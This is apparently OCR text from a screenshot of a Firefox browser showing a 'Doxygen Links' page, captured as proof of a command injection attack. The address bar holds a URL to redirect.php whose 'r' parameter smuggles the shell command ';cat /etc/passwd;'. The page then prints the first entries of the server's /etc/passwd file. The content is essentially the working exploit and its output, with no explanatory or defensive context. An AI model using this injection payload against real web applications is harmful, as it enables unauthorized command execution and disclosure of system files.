 Doxygen Links - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http:// /General/redirect.php?r=;cat+/etc/passwd; Google S
Doxygen Links
MANY ENTRIES MATCH YOUR QUERY !!!
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
Done S